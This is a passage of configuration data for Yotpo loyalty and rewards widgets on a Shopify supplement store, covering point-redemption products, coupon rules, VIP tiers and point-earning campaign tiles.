                      "product-898359-settings-reward-font-size": "18",
                      "product-898359-settings-show-in-logged-out": "No",
                      "product-898359-settings-show-vip-tier-label": "false",
                      "product-898359-settings-variant-id": "44060525527240",
                      "product-898359-settings-vip-tier-label": "VIP ONLY",
                      "product-898360-displayname": "Glucose Oxidase",
                      "product-898360-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898360-settings-background-fill-color": "#f9f2e8",
                      "product-898360-settings-background-has-shadow": false,
                      "product-898360-settings-background-image-url": null,
                      "product-898360-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898360-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898360-settings-confirm-button-text-color": "#ffffff",
                      "product-898360-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898360-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898360-settings-cost": 455,
                      "product-898360-settings-cost-color": "#545454",
                      "product-898360-settings-cost-font-size": "20",
                      "product-898360-settings-cost-text": "{{points}} POINTS",
                      "product-898360-settings-hidden": "false",
                      "product-898360-settings-out-of-stock": "false",
                      "product-898360-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898360-settings-redeem-button-text": "REDEEM NOW",
                      "product-898360-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898360-settings-redeem-button-type": "rectangular_outline",
                      "product-898360-settings-restrict-specific-tier": "false",
                      "product-898360-settings-reward": "Glucose Oxidase",
                      "product-898360-settings-reward-color": "#545454",
                      "product-898360-settings-reward-font-size": "18",
                      "product-898360-settings-show-in-logged-out": "No",
                      "product-898360-settings-show-vip-tier-label": "false",
                      "product-898360-settings-variant-id": "44060679766216",
                      "product-898360-settings-vip-tier-label": "VIP ONLY",
                      "product-898361-displayname": "Toxin Binder",
                      "product-898361-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898361-settings-background-fill-color": "#f9f2e8",
                      "product-898361-settings-background-has-shadow": false,
                      "product-898361-settings-background-image-url": null,
                      "product-898361-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898361-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898361-settings-confirm-button-text-color": "#ffffff",
                      "product-898361-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898361-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898361-settings-cost": 455,
                      "product-898361-settings-cost-color": "#545454",
                      "product-898361-settings-cost-font-size": "20",
                      "product-898361-settings-cost-text": "{{points}} POINTS",
                      "product-898361-settings-hidden": "false",
                      "product-898361-settings-out-of-stock": "false",
                      "product-898361-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898361-settings-redeem-button-text": "REDEEM NOW",
                      "product-898361-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898361-settings-redeem-button-type": "rectangular_outline",
                      "product-898361-settings-restrict-specific-tier": "false",
                      "product-898361-settings-reward": "Toxin Binder",
                      "product-898361-settings-reward-color": "#545454",
                      "product-898361-settings-reward-font-size": "18",
                      "product-898361-settings-show-in-logged-out": "No",
                      "product-898361-settings-show-vip-tier-label": "false",
                      "product-898361-settings-variant-id": "44060700377288",
                      "product-898361-settings-vip-tier-label": "VIP ONLY",
                      "product-898362-displayname": "Berberine",
                      "product-898362-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898362-settings-background-fill-color": "#f9f2e8",
                      "product-898362-settings-background-has-shadow": false,
                      "product-898362-settings-background-image-url": null,
                      "product-898362-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898362-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898362-settings-confirm-button-text-color": "#ffffff",
                      "product-898362-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898362-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898362-settings-cost": 495,
                      "product-898362-settings-cost-color": "#545454",
                      "product-898362-settings-cost-font-size": "20",
                      "product-898362-settings-cost-text": "{{points}} POINTS",
                      "product-898362-settings-hidden": "false",
                      "product-898362-settings-out-of-stock": "false",
                      "product-898362-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898362-settings-redeem-button-text": "REDEEM NOW",
                      "product-898362-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898362-settings-redeem-button-type": "rectangular_outline",
                      "product-898362-settings-restrict-specific-tier": "false",
                      "product-898362-settings-reward": "Berberine",
                      "product-898362-settings-reward-color": "#545454",
                      "product-898362-settings-reward-font-size": "18",
                      "product-898362-settings-show-in-logged-out": "No",
                      "product-898362-settings-show-vip-tier-label": "false",
                      "product-898362-settings-variant-id": "44060701360328",
                      "product-898362-settings-vip-tier-label": "VIP ONLY",
                      "product-898363-displayname": "Calcium Disodium EDTA",
                      "product-898363-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898363-settings-background-fill-color": "#f9f2e8",
                      "product-898363-settings-background-has-shadow": false,
                      "product-898363-settings-background-image-url": null,
                      "product-898363-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898363-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898363-settings-confirm-button-text-color": "#ffffff",
                      "product-898363-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898363-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898363-settings-cost": 520,
                      "product-898363-settings-cost-color": "#545454",
                      "product-898363-settings-cost-font-size": "20",
                      "product-898363-settings-cost-text": "{{points}} POINTS",
                      "product-898363-settings-hidden": "false",
                      "product-898363-settings-out-of-stock": "false",
                      "product-898363-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898363-settings-redeem-button-text": "REDEEM NOW",
                      "product-898363-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898363-settings-redeem-button-type": "rectangular_outline",
                      "product-898363-settings-restrict-specific-tier": "false",
                      "product-898363-settings-reward": "Calcium Disodium EDTA",
                      "product-898363-settings-reward-color": "#545454",
                      "product-898363-settings-reward-font-size": "18",
                      "product-898363-settings-show-in-logged-out": "No",
                      "product-898363-settings-show-vip-tier-label": "false",
                      "product-898363-settings-variant-id": "44060701982920",
                      "product-898363-settings-vip-tier-label": "VIP ONLY",
                      "product-898364-displayname": "Boron",
                      "product-898364-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898364-settings-background-fill-color": "#f9f2e8",
                      "product-898364-settings-background-has-shadow": false,
                      "product-898364-settings-background-image-url": null,
                      "product-898364-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898364-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898364-settings-confirm-button-text-color": "#ffffff",
                      "product-898364-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898364-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898364-settings-cost": 455,
                      "product-898364-settings-cost-color": "#545454",
                      "product-898364-settings-cost-font-size": "20",
                      "product-898364-settings-cost-text": "{{points}} POINTS",
                      "product-898364-settings-hidden": "false",
                      "product-898364-settings-out-of-stock": "false",
                      "product-898364-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898364-settings-redeem-button-text": "REDEEM NOW",
                      "product-898364-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898364-settings-redeem-button-type": "rectangular_outline",
                      "product-898364-settings-restrict-specific-tier": "false",
                      "product-898364-settings-reward": "Boron",
                      "product-898364-settings-reward-color": "#545454",
                      "product-898364-settings-reward-font-size": "18",
                      "product-898364-settings-show-in-logged-out": "No",
                      "product-898364-settings-show-vip-tier-label": "false",
                      "product-898364-settings-variant-id": "44060755296456",
                      "product-898364-settings-vip-tier-label": "VIP ONLY",
                      "product-898366-displayname": "Ozonated Activated Charcoal",
                      "product-898366-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898366-settings-background-fill-color": "#f9f2e8",
                      "product-898366-settings-background-has-shadow": false,
                      "product-898366-settings-background-image-url": null,
                      "product-898366-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898366-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898366-settings-confirm-button-text-color": "#ffffff",
                      "product-898366-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898366-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898366-settings-cost": 390,
                      "product-898366-settings-cost-color": "#545454",
                      "product-898366-settings-cost-font-size": "20",
                      "product-898366-settings-cost-text": "{{points}} POINTS",
                      "product-898366-settings-hidden": "false",
                      "product-898366-settings-out-of-stock": "false",
                      "product-898366-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898366-settings-redeem-button-text": "REDEEM NOW",
                      "product-898366-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898366-settings-redeem-button-type": "rectangular_outline",
                      "product-898366-settings-restrict-specific-tier": "false",
                      "product-898366-settings-reward": "Ozonated Activated Charcoal",
                      "product-898366-settings-reward-color": "#545454",
                      "product-898366-settings-reward-font-size": "18",
                      "product-898366-settings-show-in-logged-out": "No",
                      "product-898366-settings-show-vip-tier-label": "false",
                      "product-898366-settings-variant-id": "44060760342728",
                      "product-898366-settings-vip-tier-label": "VIP ONLY",
                      "redeem-button-color": "#0f0c6d",
                      "redeem-button-text": "REDEEM NOW",
                      "redeem-button-text-color": "#0f0c6d",
                      "redeem-button-type": "rectangular_outline",
                      "redemptions-background-fill-color": "#ffffff",
                      "redemptions-background-has-shadow": false,
                      "reward-color": "#011247",
                      "reward-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_400.css",
                      "selected-extensions": [
                        "432523",
                        "432534",
                        "432535",
                        "488472",
                        "488473",
                        "488474",
                        "488476",
                        "488477",
                        "584235",
                        "610975",
                        "633073",
                        "636165",
                        "650923",
                        "650924",
                        "701312",
                        "738094",
                        "772246",
                        "772247",
                        "772249",
                        "773521",
                        "783383",
                        "857149",
                        "898359",
                        "898360",
                        "898361",
                        "898362",
                        "898363",
                        "898364",
                        "898366"
                      ],
                      "status-failure-text": "We could not add this product to your cart",
                      "status-success-text": "Product has been successfully added to your cart",
                      "view-cart-link": "/cart",
                      "view-cart-text": "VIEW CART"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isShopifyFunctionEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "mustHavePaidProduct": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "https://globalhealing.com/account/login"
                    },
                    className: "ProductsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "876510": {
                    instanceId: "876510",
                    instanceVersionId: "483866828",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-coupons-redemption/app.v1.1.29-105.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "No",
                      "confirmation-step-confirm-option": "Yes",
                      "confirmation-step-title": "Are you sure?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "",
                      "coupons-redemption-description": "Redeeming your points is easy! Just click Redeem my points, and select an eligible reward.",
                      "coupons-redemption-headline": "How to Use Your Points",
                      "coupons-redemption-rule": "100 points equals $1",
                      "description-color": "#6C6C6C",
                      "description-font-size": "16",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "Donate",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "Success",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "#545454",
                      "headline-font-size": "26",
                      "layout-background-color": "#F6F1EE",
                      "login-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "login-button-text": "Redeem my points",
                      "login-button-text-color": "#ffffff",
                      "login-button-type": "rounded_filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#545454",
                      "points-balance-font-size": "16",
                      "points-balance-number-color": "{{ shop.brand.colors.primary[0].background }}",
                      "primary-font-name-and-url": "Poppins@600|https://fonts.googleapis.com/css?family=Poppins:600\u0026display=swap",
                      "redeem-button-color": "#0F8383",
                      "redeem-button-text": "Redeem",
                      "redeem-button-text-color": "#FFFFFF",
                      "redeem-button-type": "rounded_filled_rectangle",
                      "redeem-frame-color": "#BCBCBC",
                      "rule-color": "#545454",
                      "rule-dots-color": "{{ shop.brand.colors.primary[0].background }}",
                      "rule-font-size": "16",
                      "secondary-font-name-and-url": "Poppins@400|https://fonts.googleapis.com/css?family=Poppins:400\u0026display=swap",
                      "selected-extensions": [],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "view-layout": "full-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "https://globalhealing.com/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "876509": {
                    instanceId: "876509",
                    instanceVersionId: "484067583",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-vip-tiers/app.v2.4.5-25.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "#f9f2e8",
                      "background-enabled": "true",
                      "benefits-font-size": "14px",
                      "benefits-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "benefits-icon-type": "default",
                      "benefits-text-color": "#545454",
                      "card-background-border-color": "#BCBCBC",
                      "card-background-color": "#FFFFFF",
                      "card-background-shadow": "false",
                      "card-separator-color": "#BCBCBC",
                      "card-separator-enabled": "false",
                      "current-status-bg-color": "#D2E3E3",
                      "current-status-text-color": "#545454",
                      "current-tier-border-color": "#000000",
                      "grid-lines-color": "#ACB5D4",
                      "headline-font-size": "26px",
                      "headline-text-color": "#545454",
                      "layout": "card",
                      "primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "progress-bar-current-status": "{{amount_spent}} Spent",
                      "progress-bar-enabled": "false",
                      "progress-bar-headline-font-size": "14px",
                      "progress-bar-primary-color": "#545454",
                      "progress-bar-secondary-color": "{{ shop.brand.colors.primary[0].background }}",
                      "progress-bar-summary-current": "You have {{current_vip_tier_name}} through the next earning period.",
                      "progress-bar-summary-font-size": "14px",
                      "progress-bar-summary-maintain": "Spend {{spend_needed}} by {{tier_expiration_date}} to maintain {{current_vip_tier_name}}",
                      "progress-bar-summary-next": "Spend {{spend_needed}} to unlock {{next_vip_tier_name}}.",
                      "progress-bar-tier-status": "Tier status",
                      "progress-bar-you": "YOU",
                      "secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "selected-extensions": [
                        "9950",
                        "9951",
                        "9952",
                        "15224"
                      ],
                      "show-less-text": "- See less",
                      "show-more-text": "+ See more",
                      "tier-spacing": "small",
                      "tiers-15224-design-header-bg-color": "#FFFFFF",
                      "tiers-15224-design-icon-fill-color": "{{ shop.brand.colors.primary[0].background }}",
                      "tiers-15224-design-icon-type": "default",
                      "tiers-15224-design-icon-url": "",
                      "tiers-15224-design-include-header-bg": "false",
                      "tiers-15224-design-name-font-size": "20px",
                      "tiers-15224-design-name-text-color": "#545454",
                      "tiers-15224-design-threshold-font-size": "16px",
                      "tiers-15224-design-threshold-text-color": "#6C6C6C",
                      "tiers-15224-text-benefits": "Benefit 1||Benefit 2||Benefit 3",
                      "tiers-15224-text-name": "\"GHI MEMBERSHIP\"",
                      "tiers-15224-text-rank": 4,
                      "tiers-15224-text-threshold": "Spend {{amount_spent}}",
                      "tiers-9950-design-header-bg-color": "#FFFFFF",
                      "tiers-9950-design-icon-fill-color": "{{ shop.brand.colors.primary[0].background }}",
                      "tiers-9950-design-icon-type": "default",
                      "tiers-9950-design-icon-url": "",
                      "tiers-9950-design-include-header-bg": "false",
                      "tiers-9950-design-name-font-size": "20px",
                      "tiers-9950-design-name-text-color": "#545454",
                      "tiers-9950-design-threshold-font-size": "16px",
                      "tiers-9950-design-threshold-text-color": "#6C6C6C",
                      "tiers-9950-text-benefits": "Benefit 1||Benefit 2||Benefit 3",
                      "tiers-9950-text-name": "\"GREEN\"",
                      "tiers-9950-text-rank": 1,
                      "tiers-9950-text-threshold": "Spend {{amount_spent}}",
                      "tiers-9951-design-header-bg-color": "#FFFFFF",
                      "tiers-9951-design-icon-fill-color": "{{ shop.brand.colors.primary[0].background }}",
                      "tiers-9951-design-icon-type": "default",
                      "tiers-9951-design-icon-url": "",
                      "tiers-9951-design-include-header-bg": "false",
                      "tiers-9951-design-name-font-size": "20px",
                      "tiers-9951-design-name-text-color": "#545454",
                      "tiers-9951-design-threshold-font-size": "16px",
                      "tiers-9951-design-threshold-text-color": "#6C6C6C",
                      "tiers-9951-text-benefits": "Benefit 1||Benefit 2||Benefit 3",
                      "tiers-9951-text-name": "\"SILVER\"",
                      "tiers-9951-text-rank": 2,
                      "tiers-9951-text-threshold": "Spend {{amount_spent}}",
                      "tiers-9952-design-header-bg-color": "#FFFFFF",
                      "tiers-9952-design-icon-fill-color": "{{ shop.brand.colors.primary[0].background }}",
                      "tiers-9952-design-icon-type": "default",
                      "tiers-9952-design-icon-url": "",
                      "tiers-9952-design-include-header-bg": "false",
                      "tiers-9952-design-name-font-size": "20px",
                      "tiers-9952-design-name-text-color": "#545454",
                      "tiers-9952-design-threshold-font-size": "16px",
                      "tiers-9952-design-threshold-text-color": "#6C6C6C",
                      "tiers-9952-text-benefits": "Benefit 1||Benefit 2||Benefit 3",
                      "tiers-9952-text-name": "\"GOLD\"",
                      "tiers-9952-text-rank": 3,
                      "tiers-9952-text-threshold": "Spend {{amount_spent}}",
                      "widget-headline": "VIPs Earn Even More"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VipTiersWidget",
                    dependencyGroupId: 2
                },
            
                "876493": {
                    instanceId: "876493",
                    instanceVersionId: "323667886",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v0.6.1-4815.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "20",
                      "headline-color": "rgba(84,84,84,1)",
                      "headline-font-size": "36",
                      "layout-background-color": "white",
                      "primary-font-name-and-url": "filson@700|",
                      "redemption-043619-displayname": "Tile 4 (043619)",
                      "redemption-043619-settings-cost": "500 points",
                      "redemption-043619-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-043619-settings-cost-font-size": "20",
                      "redemption-043619-settings-reward": "$50",
                      "redemption-043619-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-043619-settings-reward-font-size": 32,
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "50 points",
                      "redemption-1-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-1-settings-cost-font-size": "20",
                      "redemption-1-settings-reward": "$5",
                      "redemption-1-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-1-settings-reward-font-size": 32,
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "100 points",
                      "redemption-2-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-2-settings-cost-font-size": "20",
                      "redemption-2-settings-reward": "$10",
                      "redemption-2-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-2-settings-reward-font-size": 32,
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "200 points",
                      "redemption-3-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-3-settings-cost-font-size": "20",
                      "redemption-3-settings-reward": "$20",
                      "redemption-3-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-3-settings-reward-font-size": 32,
                      "rule-border-color": "#bccdfe",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3",
                        "043619"
                      ],
                      "view-layout": "redemptions-only",
                      "visual-redemption-description": "Redeeming your hard-earned points is easy! Simply apply your points for a discount at checkout!",
                      "visual-redemption-headline": "How to use Your Points",
                      "visual-redemption-rule": "100 points equals $10.00"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "876492": {
                    instanceId: "876492",
                    instanceVersionId: "358891995",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-loyalty-campaigns/app.v0.5.6-2330.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CampaignWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2023_10_03_16_41_29_782.css",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#4e5772",
                      "campaign-description-size": "18px",
                      "campaign-item-1099322-action-tile-action-text": "Click here",
                      "campaign-item-1099322-action-tile-title": "Earn points for an action",
                      "campaign-item-1099322-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1099322-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1099322-background-type": "color",
                      "campaign-item-1099322-border-color": "rgba(204,167,45,1)",
                      "campaign-item-1099322-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-1099322-description-font-size": 27,
                      "campaign-item-1099322-displayname": "campaign-item-1099322",
                      "campaign-item-1099322-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-1099322-icon-type": "defaultIcon",
                      "campaign-item-1099322-tile-description": "Make a Purchase",
                      "campaign-item-1099322-tile-reward": "3X Points Per Dollar",
                      "campaign-item-1099322-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-1099322-title-font-size": 36,
                      "campaign-item-1099322-type": "PointsForPurchasesCampaign",
                      "campaign-item-1099322-view-show-custom-action-button": "false",
                      "campaign-item-183591-action-tile-action-text": "Click here",
                      "campaign-item-183591-action-tile-title": "Earning points has never been easier!",
                      "campaign-item-183591-background-color": "rgba(204,167,45,1)",
                      "campaign-item-183591-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-183591-background-type": "color",
                      "campaign-item-183591-border-color": "rgba(255,255,255,1)",
                      "campaign-item-183591-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-183591-description-font-size": 27,
                      "campaign-item-183591-displayname": "How to Earn Points (183591)",
                      "campaign-item-183591-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-183591-icon-type": "noIcon",
                      "campaign-item-183591-tile-description": "",
                      "campaign-item-183591-tile-reward": "How to Earn Points",
                      "campaign-item-183591-title-font-color": "rgba(255,255,255,1)",
                      "campaign-item-183591-title-font-size": 58,
                      "campaign-item-183591-type": "FreeTextCampaign",
                      "campaign-item-183591-view-show-custom-action-button": "false",
                      "campaign-item-690286-background-color": "rgba(255,255,255,1)",
                      "campaign-item-690286-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690286-background-type": "color",
                      "campaign-item-690286-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690286-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690286-description-font-size": 27,
                      "campaign-item-690286-hover-view-tile-message": "Earn 10 points when you create an account",
                      "campaign-item-690286-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690286-icon-type": "customIcon",
                      "campaign-item-690286-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_40_54_861",
                      "campaign-item-690286-tile-description": "Create an Account",
                      "campaign-item-690286-tile-reward": "10 POINTS",
                      "campaign-item-690286-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-690286-title-font-size": 36,
                      "campaign-item-690286-type": "CreateAccountCampaign",
                      "campaign-item-690287-action-tile-action-text": "Add My Birthday",
                      "campaign-item-690287-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-690287-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-690287-action-tile-title": "Earn 100 points on your birthday",
                      "campaign-item-690287-background-color": "rgba(255,255,255,1)",
                      "campaign-item-690287-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690287-background-type": "color",
                      "campaign-item-690287-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690287-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690287-description-font-size": 27,
                      "campaign-item-690287-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690287-icon-type": "customIcon",
                      "campaign-item-690287-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_37_28_571",
                      "campaign-item-690287-tile-description": "Happy Birthday",
                      "campaign-item-690287-tile-reward": "100 POINTS",
                      "campaign-item-690287-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-690287-title-font-size": 36,
                      "campaign-item-690287-type": "BirthdayCampaign",
                      "campaign-item-690288-background-color": "rgba(255,255,255,1)",
                      "campaign-item-690288-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690288-background-type": "color",
                      "campaign-item-690288-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690288-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690288-description-font-size": 27,
                      "campaign-item-690288-hover-view-tile-message": "Earn 1 point for every $1 you spend in our store",
                      "campaign-item-690288-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690288-icon-type": "customIcon",
                      "campaign-item-690288-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_38_29_524",
                      "campaign-item-690288-tile-description": "Make a Purchase",
                      "campaign-item-690288-tile-reward": "1 POINT PER $1",
                      "campaign-item-690288-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-690288-title-font-size": 36,
                      "campaign-item-690288-type": "PointsForPurchasesCampaign",
                      "campaign-item-726558-action-tile-action-text": "Visit and Like Us",
                      "campaign-item-726558-action-tile-title": "Earn 10 points when you visit and like our Facebook page",
                      "campaign-item-726558-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726558-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726558-background-type": "color",
                      "campaign-item-726558-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726558-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726558-description-font-size": 27,
                      "campaign-item-726558-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726558-icon-type": "customIcon",
                      "campaign-item-726558-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_38_46_427",
                      "campaign-item-726558-tile-description": "Like us on Facebook",
                      "campaign-item-726558-tile-reward": "10 POINTS",
                      "campaign-item-726558-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726558-title-font-size": 36,
                      "campaign-item-726558-type": "FacebookPageVisitCampaign",
                      "campaign-item-726568-action-tile-action-text": "Follow Us",
                      "campaign-item-726568-action-tile-title": "Earn 10 points when you follow us on Instagram",
